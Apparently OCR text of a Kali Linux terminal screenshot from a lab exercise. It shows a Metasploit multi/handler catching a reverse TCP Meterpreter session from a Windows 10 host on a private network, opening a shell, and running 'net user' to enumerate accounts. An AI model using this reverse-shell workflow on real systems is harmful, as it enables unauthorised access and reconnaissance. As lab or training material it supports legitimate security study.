 kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.11:4444
[*] Sending stage (203846 bytes) to 192.168.100.10
[*] Meterpreter session 1 opened (192.168.100.11:4444 → 192.168.100.10:50405) at 2025-02-27 11:18:01 -080
0
meterpreter > shell
Process 8064 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Bob\Downloads>net user
net user
User accounts for \\DESKTOP-4IEBP6J
Administrator Bob DefaultAccount
Guest WDAGUtilityAccount
The command completed successfully.
C:\Users\Bob\Downloads>